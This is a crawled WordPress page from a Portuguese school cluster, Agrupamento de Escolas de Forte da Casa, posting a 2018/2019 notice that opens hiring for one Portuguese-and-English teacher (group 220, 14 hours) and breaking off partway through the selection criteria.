

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://portal.aefc.edu.pt/2018/10/24/aviso-no-13-de-2018-2019-contratacao-de-docente-do-grupo-220/
body_size: 55968
content:
<!DOCTYPE html><html lang="pt-PT"><head><meta charset="UTF-8"><meta name="viewport" content="width=device-width, initial-scale=1"><link rel="profile" href="http://gmpg.org/xfn/11"><link rel="pingback" href="http://portal.aefc.edu.pt/xmlrpc.php"><title>Aviso nº 13 de 2018/2019 &#8211; Contratação de um Docente do Grupo 220 &#8211; Agrupamento de Escolas de Forte da Casa</title><link rel='dns-prefetch' href='//fonts.googleapis.com' /><link rel='dns-prefetch' href='//s.w.org' /><link rel="alternate" type="application/rss+xml" title="Agrupamento de Escolas de Forte da Casa &raquo; Feed" href="http://portal.aefc.edu.pt/feed/" /><link rel="alternate" type="application/rss+xml" title="Agrupamento de Escolas de Forte da Casa &raquo; Feed de comentários" href="http://portal.aefc.edu.pt/comments/feed/" /> <script type="text/javascript">window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/2.4\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/2.4\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/portal.aefc.edu.pt\/wp-includes\/js\/wp-emoji-release.min.js?ver=4.9.3"}};
			!function(a,b,c){function d(a,b){var c=String.fromCharCode;l.clearRect(0,0,k.width,k.height),l.fillText(c.apply(this,a),0,0);var d=k.toDataURL();l.clearRect(0,0,k.width,k.height),l.fillText(c.apply(this,b),0,0);var e=k.toDataURL();return d===e}function e(a){var b;if(!l||!l.fillText)return!1;switch(l.textBaseline="top",l.font="600 32px Arial",a){case"flag":return!(b=d([55356,56826,55356,56819],[55356,56826,8203,55356,56819]))&&(b=d([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]),!b);case"emoji":return b=d([55357,56692,8205,9792,65039],[55357,56692,8203,9792,65039]),!b}return!1}function f(a){var c=b.createElement("script");c.src=a,c.defer=c.type="text/javascript",b.getElementsByTagName("head")[0].appendChild(c)}var g,h,i,j,k=b.createElement("canvas"),l=k.getContext&&k.getContext("2d");for(j=Array("flag","emoji"),c.supports={everything:!0,everythingExceptFlag:!0},i=0;i<j.length;i++)c.supports[j[i]]=e(j[i]),c.supports.everything=c.supports.everything&&c.supports[j[i]],"flag"!==j[i]&&(c.supports.everythingExceptFlag=c.supports.everythingExceptFlag&&c.supports[j[i]]);c.supports.everythingExceptFlag=c.supports.everythingExceptFlag&&!c.supports.flag,c.DOMReady=!1,c.readyCallback=function(){c.DOMReady=!0},c.supports.everything||(h=function(){c.readyCallback()},b.addEventListener?(b.addEventListener("DOMContentLoaded",h,!1),a.addEventListener("load",h,!1)):(a.attachEvent("onload",h),b.attachEvent("onreadystatechange",function(){"complete"===b.readyState&&c.readyCallback()})),g=c.source||{},g.concatemoji?f(g.concatemoji):g.wpemoji&&g.twemoji&&(f(g.twemoji),f(g.wpemoji)))}(window,document,window._wpemojiSettings);</script> <style type="text/css">img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}</style><link rel='stylesheet' id='cf7-style-frontend-style-css'  href='http://portal.aefc.edu.pt/wp-content/plugins/contact-form-7-style/css/frontend.css?ver=3.1.9' type='text/css' media='all' /><link rel='stylesheet' id='cf7-style-responsive-style-css'  href='http://portal.aefc.edu.pt/wp-content/plugins/contact-form-7-style/css/responsive.css?ver=3.1.9' type='text/css' media='all' /><link rel='stylesheet' id='contact-form-7-css'  href='http://portal.aefc.edu.pt/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.1.7' type='text/css' media='all' /><link rel='stylesheet' id='dashicons-css'  href='http://portal.aefc.edu.pt/wp-includes/css/dashicons.min.css?ver=4.9.3' type='text/css' media='all' /><link rel='stylesheet' id='post-views-counter-frontend-css'  href='http://portal.aefc.edu.pt/wp-content/plugins/post-views-counter/css/frontend.css?ver=1.3.3' type='text/css' media='all' /><link rel='stylesheet' id='theme-my-login-css'  href='http://portal.aefc.edu.pt/wp-content/plugins/theme-my-login/assets/styles/theme-my-login.min.css?ver=7.0.15' type='text/css' media='all' /><link rel='stylesheet' id='recent-facebook-posts-css-css'  href='http://portal.aefc.edu.pt/wp-content/plugins/recent-facebook-posts/assets/css/default.min.css?ver=2.0.13' type='text/css' media='all' /><link rel='stylesheet' id='enlighten-google-fonts-css'  href='//fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%7CRaleway%3A400%2C600%2C300%2C700%2C400italic%2C500italic%7CTitillium+Web%3A400%2C300%2C200%2C600%2C400italic%7COswald%7CLato%3A400%2C100%2C100italic%2C300%2C300italic%2C400italic%2C700%2C700italic%2C900&#038;ver=4.9.3' type='text/css' media='all' /><link rel='stylesheet' id='enlighten-style-css'  href='http://portal.aefc.edu.pt/wp-content/themes/enlighten/style.css?ver=4.9.3' type='text/css' media='all' /><link rel='stylesheet' id='font-awesome-css'  href='http://portal.aefc.edu.pt/wp-content/themes/enlighten/css/fontawesome/css/font-awesome.css?ver=4.9.3' type='text/css' media='all' /><link rel='stylesheet' id='bxslider-css'  href='http://portal.aefc.edu.pt/wp-content/themes/enlighten/js/bxslider/jquery.bxslider.css?ver=4.9.3' type='text/css' media='all' /><link rel='stylesheet' id='owl-carousel-css'  href='http://portal.aefc.edu.pt/wp-content/themes/enlighten/js/owl-carousel/owl.carousel.css?ver=4.9.3' type='text/css' media='all' /><link rel='stylesheet' id='enlighten-responsive-css'  href='http://portal.aefc.edu.pt/wp-content/themes/enlighten/css/responsive.css?ver=4.9.3' type='text/css' media='all' /><link rel='stylesheet' id='superfish-css'  href='http://portal.aefc.edu.pt/wp-content/themes/enlighten/js/superfish/superfish.css?ver=4.9.3' type='text/css' media='all' /><link rel='stylesheet' id='animate-css'  href='http://portal.aefc.edu.pt/wp-content/themes/enlighten/js/wow/animate.css?ver=4.9.3' type='text/css' media='all' /><link rel='stylesheet' id='mb-ytplayer-css'  href='http://portal.aefc.edu.pt/wp-content/themes/enlighten/js/youtube-video/jquery.mb.YTPlayer.css?ver=4.9.3' type='text/css' media='all' /> <script type='text/javascript' src='http://portal.aefc.edu.pt/wp-includes/js/jquery/jquery.js?ver=1.12.4'></script> <link rel='https://api.w.org/' href='http://portal.aefc.edu.pt/wp-json/' /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://portal.aefc.edu.pt/xmlrpc.php?rsd" /><link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://portal.aefc.edu.pt/wp-includes/wlwmanifest.xml" /><link rel='prev' title='Aviso nº 12 de 2018/2019- Contratação de Técnico de Expressões (Lista de Ordenação Final)' href='http://portal.aefc.edu.pt/2018/10/23/aviso-no-12-de-2018-2019-contratacao-de-tecnico-de-expressoes-lista-de-ordenacao-final/' /><link rel='next' title='Aviso nº 14 de 2018/2019 &#8211; Contratação de um Docente do Grupo 330' href='http://portal.aefc.edu.pt/2018/10/24/aviso-no-14-de-2018-2019-contratacao-de-um-docente-do-grupo-330/' /><meta name="generator" content="WordPress 4.9.3" /><link rel="canonical" href="http://portal.aefc.edu.pt/2018/10/24/aviso-no-13-de-2018-2019-contratacao-de-docente-do-grupo-220/" /><link rel='shortlink' href='http://portal.aefc.edu.pt/?p=2282' /><link rel="alternate" type="application/json+oembed" href="http://portal.aefc.edu.pt/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fportal.aefc.edu.pt%2F2018%2F10%2F24%2Faviso-no-13-de-2018-2019-contratacao-de-docente-do-grupo-220%2F" /><link rel="alternate" type="text/xml+oembed" href="http://portal.aefc.edu.pt/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fportal.aefc.edu.pt%2F2018%2F10%2F24%2Faviso-no-13-de-2018-2019-contratacao-de-docente-do-grupo-220%2F&#038;format=xml" /><style class='cf7-style' media='screen' type='text/css'></style><style type="text/css">.site-title,
		.site-description {
			position: absolute;
			clip: rect(1px, 1px, 1px, 1px);
		}</style><link rel="icon" href="http://portal.aefc.edu.pt/wp-content/uploads/2017/08/cropped-icone-32x32.png" sizes="32x32" /><link rel="icon" href="http://portal.aefc.edu.pt/wp-content/uploads/2017/08/cropped-icone-192x192.png" sizes="192x192" /><link rel="apple-touch-icon-precomposed" href="http://portal.aefc.edu.pt/wp-content/uploads/2017/08/cropped-icone-180x180.png" /><meta name="msapplication-TileImage" content="http://portal.aefc.edu.pt/wp-content/uploads/2017/08/cropped-icone-270x270.png" /><style>.header-banner-container{
    background-image: url(http://portal.aefc.edu.pt/wp-content/uploads/2017/08/cropped-Cabecalho-1.jpg);
    background-repeat: no-repeat;
}</style><style>#section_service{
                background-image: url(http://portal.aefc.edu.pt/wp-content/uploads/2017/09/eramusplus01.jpg);
                background-repeat: no-repeat;
            }</style><style type="text/css" id="wp-custom-css">/*
Aqui pode adicionar o seu próprio CSS.

Clique no ícone de ajuda acima para saber mais.
*/
#rcorners4 {
    border-radius: 0px 0px 0px 0px;
    background: #2d7fc7;
    padding: 15px; 
    width: 100%;
    height: 55px; 
}
.button {
width: 300px;    
background-color: #4CAF50; /* Green */
  border-radius:0 px;
    color: white;
    padding: 16px 32px;
    text-align: center;
    text-decoration: none;
    display: inline-block;
    font-size: 16px;
    margin: 4px 2px;
    -webkit-transition-duration: 0.4s; /* Safari */
    transition-duration: 0.4s;
    cursor: pointer;
}

.button1 {
width: 100%;   
    background-color: white; 
    color: black; 
    border: 2px solid #4CAF50;
border-radius:0 px;
}

.button1:hover {
    background-color: #4CAF50;
    color: white;
}

.button2 {
width: 100%;     
 background-color: white; 
    color: black; 
    border: 2px solid #2d7fc7;
border-radius:0 px;
}

.button2:hover {
    background-color: #2d7fc7;
    color: white;
}

.button3 {
    background-color: white; 
    color: black; 
    border: 2px solid #f44336;
}

.button3:hover {
    background-color: #f44336;
    color: white;
}

.button4 {
width: 50%;    
background-color: white;
    color: black;
    border: 2px solid #e7e7e7;
}

.button4:hover {background-color: #e7e7e7;}

.button5 {
    background-color: white;
    color: black;
    border: 2px solid #555555;
}

.button5:hover {
    background-color: #555555;
    color: white;
}
table#t01 tr:nth-child(even) {
    background-color: #eee;
 padding: 15px;
}
table#t01 tr:nth-child(odd) {
   background-color:#fff;
 padding: 15px;
}
table#t01 th {
 padding: 15px;
    background-color: #2d7fc7;
    color: white;
}

.myButton {
width: 98%; 
	-moz-box-shadow: 0px 1px 0px 0px #f0f7fa;
	-webkit-box-shadow: 0px 1px 0px 0px #f0f7fa;
	box-shadow: 0px 1px 0px 0px #f0f7fa;
	background:-webkit-gradient(linear, left top, left bottom, color-stop(0.05, #33bdef), color-stop(1, #019ad2));
	background:-moz-linear-gradient(top, #33bdef 5%, #019ad2 100%);
	background:-webkit-linear-gradient(top, #33bdef 5%, #019ad2 100%);
	background:-o-linear-gradient(top, #33bdef 5%, #019ad2 100%);
	background:-ms-linear-gradient(top, #33bdef 5%, #019ad2 100%);
	background:linear-gradient(to bottom, #33bdef 5%, #019ad2 100%);
	filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#33bdef', endColorstr='#019ad2',GradientType=0);
	background-color:#33bdef;
	display:inline-block;
	cursor:pointer;
	color:#ffffff;
	font-family:Arial;
	font-size:15px;
	font-weight:bold;
	padding:13px 76px;
	text-decoration:none;
	text-shadow:0px -1px 0px #5b6178;
}
.myButton:hover {
	background:-webkit-gradient(linear, left top, left bottom, color-stop(0.05, #019ad2), color-stop(1, #33bdef));
	background:-moz-linear-gradient(top, #019ad2 5%, #33bdef 100%);
	background:-webkit-linear-gradient(top, #019ad2 5%, #33bdef 100%);
	background:-o-linear-gradient(top, #019ad2 5%, #33bdef 100%);
	background:-ms-linear-gradient(top, #019ad2 5%, #33bdef 100%);
	background:linear-gradient(to bottom, #019ad2 5%, #33bdef 100%);
	filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#019ad2', endColorstr='#33bdef',GradientType=0);
	background-color:#019ad2;
}
.myButton:active {
	position:relative;
	top:1px;
}


.myButton2 {
width:98%;
	-moz-box-shadow: 0px 1px 0px 0px #f0f7fa;
	-webkit-box-shadow: 0px 1px 0px 0px #f0f7fa;
	box-shadow: 0px 1px 0px 0px #f0f7fa;
	background:-webkit-gradient(linear, left top, left bottom, color-stop(0.05, #26c20e), color-stop(1, #2bcf02));
	background:-moz-linear-gradient(top, #26c20e 5%, #2bcf02 100%);
	background:-webkit-linear-gradient(top, #26c20e 5%, #2bcf02 100%);
	background:-o-linear-gradient(top, #26c20e 5%, #2bcf02 100%);
	background:-ms-linear-gradient(top, #26c20e 5%, #2bcf02 100%);
	background:linear-gradient(to bottom, #26c20e 5%, #2bcf02 100%);
	filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#26c20e', endColorstr='#2bcf02',GradientType=0);
	background-color:#26c20e;
	display:inline-block;
	cursor:pointer;
	color:#ffffff;
	font-family:Arial;
	font-size:15px;
	font-weight:bold;
	padding:13px 76px;
	text-decoration:none;
	text-shadow:0px -1px 0px #5b6178;
}
.myButton2:hover {
	background:-webkit-gradient(linear, left top, left bottom, color-stop(0.05, #2bcf02), color-stop(1, #26c20e));
	background:-moz-linear-gradient(top, #2bcf02 5%, #26c20e 100%);
	background:-webkit-linear-gradient(top, #2bcf02 5%, #26c20e 100%);
	background:-o-linear-gradient(top, #2bcf02 5%, #26c20e 100%);
	background:-ms-linear-gradient(top, #2bcf02 5%, #26c20e 100%);
	background:linear-gradient(to bottom, #2bcf02 5%, #26c20e 100%);
	filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#2bcf02', endColorstr='#26c20e',GradientType=0);
	background-color:#2bcf02;
}
.myButton2:active {
	position:relative;
	top:1px;
}</style></head><body class="post-template-default single single-post postid-2282 single-format-standard wp-custom-logo"><div id="page" class="site"> <a class="skip-link screen-reader-text" href="#main">Saltar para conteúdo</a><header id="masthead" class="site-header" role="banner"><div class="ak-container"><div class="social_htext_wrap"><div class="header_text"> <span class="text_wrap">Aposta Forte. Nós Apostamos em Ti.</span></div><div class="header_social_link"><div class="fa_link_wrap"> <a target="_blank" href="https://www.facebook.com/AgrupamentoDeEscolasDoForteDaCasa"> <span class="fa_wrap"> <i class="fa fa-facebook"></i> </span><div class="link_wrap"> facebook</div> </a></div><div class="fa_link_wrap"> <a target="_blank" href="https://www.youtube.com/user/aefortedacasa"> <span class="fa_wrap"> <i class="fa fa-youtube"></i> </span><div class="link_wrap"> youtube</div> </a></div><div class="fa_link_wrap"> <a target="_blank" href="https://www.flickr.com/photos/agrupamentodeescolasdofortedacasa/"> <span class="fa_wrap"> <i class="fa fa-flickr"></i> </span><div class="link_wrap"> flickr</div> </a></div><div class="fa_link_wrap"> <a target="_blank" href="http://moodle.aefc.edu.pt"><div class="tooltip"><span class="fa_wrap"><i class="fa fa-graduation-cap" aria-hidden="true"></i></span><div class="link_wrap"> moodle</div></div></a></div></div></div><div class="logo_info_wrap"><div class="header-logo-container"> <a href="http://portal.aefc.edu.pt/" class="custom-logo-link" rel="home" itemprop="url"><img width="259" height="70" src="http://portal.aefc.edu.pt/wp-content/uploads/2017/08/cropped-Logo.jpg" class="custom-logo" alt="Agrupamento de Escolas de Forte da Casa" itemprop="logo" /></a></div><div class="header_info_wrap"><div class="phone_header wow fadeIn"><div class="fa_icon"><i class="fa fa-phone" aria-hidden="true"></i></div><div class="title_phone"> <span class="pnone_title">Telefone</span> <span class="phone">219 568 830</span></div></div><div class="email_header wow fadeIn"><div class="fa_icon"><i class="fa fa-envelope-o" aria-hidden="true"></i></div><div class="title_email_wrap"> <span class="title_email">Email</span> <span class="email_address">oficial@aefc.edu.pt</span></div></div><div class="location_header wow fadeIn"><div class="fa_icon"><i class="fa fa-map-marker" aria-hidden="true"></i></div><div class="title_location_wrap"> <span class="title_location">Endereço</span> <span class="location">R. República. Forte da Casa</span></div></div></div></div></div><nav id="site-navigation" class="main-navigation center top" role="navigation"><div class="ak-container"><div class="mb-ham"> <span></span> <span></span> <span></span></div><div class="menu-menu-1-container mmenu-wrapper"><ul id="primary-menu" class="menu"><li id="menu-item-4" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4"><a>Agrupamento</a><ul class="sub-menu"><li id="menu-item-138" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-138"><a href="http://portal.aefc.edu.pt/denominacao/">Denominação</a></li><li id="menu-item-5" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5"><a>Escolas</a><ul class="sub-menu"><li id="menu-item-224" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-224"><a href="http://portal.aefc.edu.pt/221-2/">Escola Básica Professor Romeu Gil</a></li><li id="menu-item-227" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-227"><a href="http://portal.aefc.edu.pt/escola-basica-23-padre-jose-rota/">Escola Básica 2/3 Padre José Rota</a></li><li id="menu-item-230" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-230"><a href="http://portal.aefc.edu.pt/escola-secundaria-de-forte-da-casa/">Escola Secundária de Forte da Casa</a></li></ul></li><li id="menu-item-22" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-22"><a>Orgãos de Gestão</a><ul class="sub-menu"><li id="menu-item-881" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-881"><a href="http://portal.aefc.edu.pt/conselho-geral/">Conselho Geral</a></li><li id="menu-item-883" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-883"><a href="http://portal.aefc.edu.pt/direcao/">Direção</a></li><li id="menu-item-882" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-882"><a href="http://portal.aefc.edu.pt/conselho-pedagogico/">Conselho Pedagógico</a></li></ul></li><li id="menu-item-29" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-29"><a>Serviços</a><ul class="sub-menu"><li id="menu-item-600" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-600"><a href="http://portal.aefc.edu.pt/servicos-administrativos/">Serviços Administrativos</a></li><li id="menu-item-555" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-555"><a href="http://portal.aefc.edu.pt/servicos-de-psicologia-e-orientacao/">Serviços de Psicologia e Orientação</a></li><li id="menu-item-692" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-692"><a href="http://portal.aefc.edu.pt/educacao-especial/">Educação Especial</a></li></ul></li><li id="menu-item-238" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-238"><a href="http://portal.aefc.edu.pt/presenca-online/">Presença Online</a></li><li id="menu-item-621" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-621"><a href="http://portal.aefc.edu.pt/contatos/">Contatos</a></li><li id="menu-item-5176" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5176"><a href="http://portal.aefc.edu.pt/canal-de-denuncia/">Canal de Denúncia</a></li></ul></li><li id="menu-item-3281" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3281"><a href="https://www.aefc.bibliotecaescolar.pt/">Bibliotecas</a></li><li id="menu-item-21" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-21"><a>Informações</a><ul class="sub-menu"><li id="menu-item-3420" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-3420"><a href="http://portal.aefc.edu.pt/category/avisos/">Avisos e Informações</a></li><li id="menu-item-767" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-767"><a href="http://portal.aefc.edu.pt/category/contratacao-de-escola/">Contratação de Escola</a></li><li id="menu-item-7" class="menu-item menu-item-type-custom menu-item-object-custom current-post-parent menu-item-has-children menu-item-7"><a>Documentos Orientadores</a><ul class="sub-menu"><li id="menu-item-504" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-504"><a href="http://portal.aefc.edu.pt/projeto-educativo/">Projeto Educativo</a></li><li id="menu-item-492" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-492"><a href="http://portal.aefc.edu.pt/regulamento-interno/">Regulamento Interno</a></li><li id="menu-item-511" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-511"><a href="http://portal.aefc.edu.pt/plano-de-melhoria/">Plano de Melhoria</a></li><li id="menu-item-5437" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5437"><a href="http://portal.aefc.edu.pt/plano-anual-de-atividades/">Plano Anual de Atividades</a></li><li id="menu-item-5458" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5458"><a href="http://portal.aefc.edu.pt/politica-de-seguranca-digital-aefc/">Politica de Segurança Digital AEFC</a></li></ul></li><li id="menu-item-20" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-20"><a>Oferta Formativa</a><ul class="sub-menu"><li id="menu-item-280" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-280"><a href="http://portal.aefc.edu.pt/2017/08/11/ensino-regular/">Ensino Regular</a></li><li id="menu-item-640" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-640"><a href="http://portal.aefc.edu.pt/ensino-profissional/">Ensino Profissional</a></li></ul></li><li id="menu-item-520" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-520"><a href="http://portal.aefc.edu.pt/manuais-escolares/">Manuais Escolares</a></li><li id="menu-item-534" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-534"><a href="http://portal.aefc.edu.pt/calendario-escolar/">Calendário Escolar</a></li><li id="menu-item-543" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-543"><a href="http://portal.aefc.edu.pt/ementas-escolares/">Ementas Escolares</a></li></ul></li><li id="menu-item-19" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-19"><a>Alunos</a><ul class="sub-menu"><li id="menu-item-3606" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3606"><a href="http://portal.aefc.edu.pt/pedido-de-agendamento/">Pedido de Agendamento</a></li><li id="menu-item-550" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-550"><a href="http://portal.aefc.edu.pt/estatuto-do-aluno/">Estatuto do Aluno</a></li><li id="menu-item-54" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-54"><a>Portais de Acesso</a><ul class="sub-menu"><li id="menu-item-34" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-34"><a href="http://portal.aefc.edu.pt/horarios-sumarios-e-classificacoes/%20">Sumários e Avaliação</a></li><li id="menu-item-2829" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2829"><a href="https://siga1.edubox.pt/SIGA/memberLogin.aspx">Movimentos do Cartão</a></li><li id="menu-item-478" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-478"><a href="http://portal.aefc.edu.pt/office-para-alunos/">Portal Office 365 para Alunos</a></li></ul></li><li id="menu-item-3206" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3206"><a href="http://portal.aefc.edu.pt/category/exames-e-provas/">Exames e Provas</a></li><li id="menu-item-2987" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2987"><a href="http://portal.aefc.edu.pt/planificacoes-e-criterios-de-avaliacao/">Planificações e Critérios de Avaliação</a></li><li id="menu-item-890" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-890"><a href="http://portal.aefc.edu.pt/clubes-e-projetos/">Clubes e Projetos</a></li><li id="menu-item-1492" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1492"><a href="http://portal.aefc.edu.pt/programa-erasmus/">Programa Erasmus</a></li><li id="menu-item-901" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-901"><a href="http://portal.aefc.edu.pt/desporto-escolar/">Desporto Escolar</a></li><li id="menu-item-863" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-863"><a href="http://portal.aefc.edu.pt/category/atividades-desenvolvidas/">Atividades Desenvolvidas</a></li><li id="menu-item-626" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-626"><a href="http://portal.aefc.edu.pt/salas-de-estudo/">Salas de Estudo</a></li></ul></li><li id="menu-item-45" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-45"><a>E.Educação</a><ul class="sub-menu"><li id="menu-item-874" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-874"><a href="http://portal.aefc.edu.pt/horario-de-atendimento/">Horário de Atendimento</a></li><li id="menu-item-3605" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3605"><a href="http://portal.aefc.edu.pt/pedido-de-agendamento/">Pedido de Agendamento</a></li><li id="menu-item-2254" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2254"><a href="http://portal.aefc.edu.pt/horarios-faltas-e-avaliacao/">Horários, Faltas e Avaliação</a></li><li id="menu-item-2830" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2830"><a href="https://siga1.edubox.pt/SIGA/memberLogin.aspx">Movimentos do Cartão</a></li><li id="menu-item-873" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-873"><a href="http://portal.aefc.edu.pt/associacao-de-pais/">Associação de Pais</a></li></ul></li><li id="menu-item-48" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-48"><a>Docentes</a><ul class="sub-menu"><li id="menu-item-3604" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3604"><a href="http://portal.aefc.edu.pt/pedido-de-agendamento/">Pedido de Agendamento</a></li><li id="menu-item-740" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-740"><a href="http://portal.aefc.edu.pt/horarios-sumarios-classificacoes/">Horários, Sumários, Classificações</a></li><li id="menu-item-746" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-746"><a href="http://portal.aefc.edu.pt/email-institucional/">Email Institucional</a></li><li id="menu-item-481" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-481"><a href="http://portal.aefc.edu.pt/portal-office-365-para-funcionarios/">Portal Office 365</a></li></ul></li></ul></div></div></nav></header><div class="header-banner-container"><div class="ak-container"><div class="page-title-wrap"><h1 class="page-title">Aviso nº 13 de 2018/2019 &#8211; Contratação de um Docente do Grupo 220</h1><div id="enlighten-breadcrumb"><a href="http://portal.aefc.edu.pt">Home</a> &gt; <a href="http://portal.aefc.edu.pt/category/avisos/">Avisos e Informações</a> &gt; <span class="current">Aviso nº 13 de 2018/2019 &#8211; Contratação de um Docente do Grupo 220</span></div></div></div></div><div id="content" class="site-content"><div class="ak-container-right ak-container"><div id="primary" class="content-area right"><main id="main" class="site-main" role="main"><article id="post-2282" class="post-2282 post type-post status-publish format-standard hentry category-avisos category-contratacao-de-escola"><div class="post-meta"><h1 class="entry-title">Aviso nº 13 de 2018/2019 &#8211; Contratação de um Docente do Grupo 220</h1><div class="entry-meta clearfix"><div class="post-date"> <span class="posted-on">Publicado em <a href="http://portal.aefc.edu.pt/2018/10/24/aviso-no-13-de-2018-2019-contratacao-de-docente-do-grupo-220/" rel="bookmark"><time class="entry-date published" datetime="2018-10-24T21:42:19+00:00">Outubro 24, 2018</time><time class="updated" datetime="2018-10-24T21:47:59+00:00">Outubro 24, 2018</time></a></span><span class="byline"> por <span class="author vcard"><a class="url fn n" href="http://portal.aefc.edu.pt/author/administrador/">administrador</a></span></span></div><div class="post-comment"><a href="http://portal.aefc.edu.pt/2018/10/24/aviso-no-13-de-2018-2019-contratacao-de-docente-do-grupo-220/#respond"><i class="fa fa-comment-o"></i>0</a></div></div><div class="entry-content"><h3 style="text-align: center;"><strong>Aviso n.º 13</strong></h3><h3 style="text-align: center;"><strong>Contratação de Pessoal Docente</strong></h3><h3 style="text-align: center;"><strong>Aviso de Abertura de Concurso de Contratação de Escola </strong></h3><h3 style="text-align: center;"><strong>Ano Letivo 2018/2019</strong></h3><h4 style="text-align: center;"><strong>Grupo de Recrutamento: 220 – PORTUGUÊS E INGLÊS</strong></h4><p>Nos termos e para os efeitos previstos no Decreto-Lei n.º 132/2012, de 27 de junho, alterado pelo Decreto-Lei n.º 83-A/2014, de 23 de maio, retificado pela Declaração de retificação n.º 36/2014, de 22 de julho e alterado pelo Decreto-Lei n.º 9/2016, de 07 de março, torna-se público que se encontra aberto o procedimento concursal para contratação de escola de um docente do grupo de recrutamento 220.</p><p>Encontra-se a concurso o seguinte horário:</p><p>&nbsp;</p><table id="t01"><tbody><tr><th width="32%"><p style="text-align: center;"><strong>Grupo</strong></p></th><th width="23%"><p style="text-align: center;"><strong>Nº do horário</strong></p></th><th width="44%"><p style="text-align: center;"><strong>Nº de horas</strong></p></th></tr><tr><td><p style="text-align: center;">Docente – GR 220</p></td><td><p style="text-align: center;">19</p></td><td><p style="text-align: center;">14 horas</p></td></tr></tbody></table><p>&nbsp;</p><p>O processo de candidatura é aberto através da aplicação informática disponibilizada pela Direção-Geral da Administração Escolar (DGAE).</p><p><strong>Modalidade de contrato de trabalho:</strong> Contrato de trabalho em funções públicas a termo resolutivo.<br /> <strong>Duração do Contrato:</strong> O contrato vigora a partir da data de início em funções e termina quando deixar de se verificar a necessidade que originou o presente concurso.<br /> <strong>Local de trabalho:</strong> Agrupamento de Escolas de Forte da Casa (AEFC).<br /> <strong>Caracterização das funções:</strong> Exercício de funções de docência no âmbito do <u>Grupo de Recrutamento </u><u>220 – Português e Inglês.</u><br /> <strong>Requisitos de admissão:</strong> Para além dos legalmente exigidos para o cumprimento de funções públicas, o candidato deve possuir a habilitação académica e profissional legalmente exigida para a docência no grupo de recrutamento a que se candidata.<br /> <strong>Critérios de seleção: </strong>São aplicados os critérios 